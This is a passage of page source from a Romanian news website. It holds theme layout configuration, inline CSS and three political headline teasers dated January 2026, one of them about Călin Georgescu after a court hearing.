"el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "2";
block_tdi_108.block_type = "td_flex_block_4";
block_tdi_108.post_count = "3";
block_tdi_108.found_posts = "23674";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "7891";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/presa-maghiara-a-intrat-in-modul-panica-dupa-declaratiile-sefului-statului-major-al-armatei-romane/"  rel="bookmark" class="td-image-wrap " title="Presa maghiară a intrat în modul „panică” după declarațiile șefului Statului Major al Armatei Române" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/f0f5e45e08eeff28be3680e001d6e549.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/presa-maghiara-a-intrat-in-modul-panica-dupa-declaratiile-sefului-statului-major-al-armatei-romane/"  rel="bookmark" title="Presa maghiară a intrat în modul „panică” după declarațiile șefului Statului Major al Armatei Române">Presa maghiară a intrat în modul „panică” după declarațiile șefului Statului Major al Armatei Române</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/calin-georgescu-dupa-audierea-la-curtea-de-apel-bucuresti-mesaj-de-forta-pentru-popor/"  rel="bookmark" class="td-image-wrap " title="Călin Georgescu, după audierea la Curtea de Apel București. Mesaj de forță pentru popor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/6d895e72374b0522a848f5a38ec5dc58.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/calin-georgescu-dupa-audierea-la-curtea-de-apel-bucuresti-mesaj-de-forta-pentru-popor/"  rel="bookmark" title="Călin Georgescu, după audierea la Curtea de Apel București. Mesaj de forță pentru popor">Călin Georgescu, după audierea la Curtea de Apel București. Mesaj de forță pentru popor</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/anca-alexandrescu-il-desfiinteaza-pe-ludovic-orban-ati-uitat-cine-nea-pricopsit-cu-iohannis/"  rel="bookmark" class="td-image-wrap " title="Anca Alexandrescu îl desființează pe Ludovic Orban „Ați uitat cine ne-a pricopsit cu Iohannis?”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/7d6e4dd453c755869e1afddc46e6c2ac.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/anca-alexandrescu-il-desfiinteaza-pe-ludovic-orban-ati-uitat-cine-nea-pricopsit-cu-iohannis/"  rel="bookmark" title="Anca Alexandrescu îl desființează pe Ludovic Orban „Ați uitat cine ne-a pricopsit cu Iohannis?”">Anca Alexandrescu îl desființează pe Ludovic Orban „Ați uitat cine ne-a pricopsit cu Iohannis?”</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_109 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_109" >
<style>@media (max-width:767px){.tdi_109{margin-bottom:40px!important}}</style>
<style>.tdi_109 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_109 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_109 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_109 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_109 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_109 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_109 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_109 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_109 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_109 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_109 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_109 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_109 .td_module_flex_1 .td-image-container,.ie11 .tdi_109 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_109 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_109 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_109 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_109 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_109 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_109 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_109 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_109 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_109 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_109.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_109 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_109 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_109 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td_module_flex_1 .td-excerpt{display:none}.tdi_109 .td_module_flex_4 .td-excerpt{display:none}.tdi_109 .td_module_flex_1 .td-author-date{display:none}.tdi_109 .td_module_flex_4 .td-author-date{display:none}.tdi_109 .td_module_flex_1 .td-post-author-name{display:none}.tdi_109 .td_module_flex_4 .td-post-author-name{display:none}.tdi_109 .td_module_flex_1 .td-post-date,.tdi_109 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_109 .td_module_flex_4 .td-post-date,.tdi_109 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_109 .td_module_flex_1 .entry-review-stars{display:none}.tdi_109 .td_module_flex_1 .td-icon-star,.tdi_109 .td_module_flex_1 .td-icon-star-empty,.tdi_109 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_109 .td_module_flex_4 .entry-review-stars{display:none}.tdi_109 .td_module_flex_4 .td-icon-star,.tdi_109 .td_module_flex_4 .td-icon-star-empty,.tdi_109 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_109 .td_module_flex_1 .td-module-comments{display:none}.tdi_109 .td_module_flex_4 .td-module-comments{display:none}.tdi_109 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_109 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_109 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_109 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_109 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_109 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_109 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_109 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_109 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_109 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_109 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_109 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_109 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_109 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_109 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_109 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_109 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_109 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_109 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_109 .td_module_flex_1 .td-image-container,.ie11 .tdi_109 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_109 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"6","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-3123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "2";
block_tdi_109.block_type = "td_flex_block_4";
block_tdi_109.post_count = "3";
block_tdi_109.found_posts = "23674";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "7890";
tdBlocksArray.push(block_tdi_109);
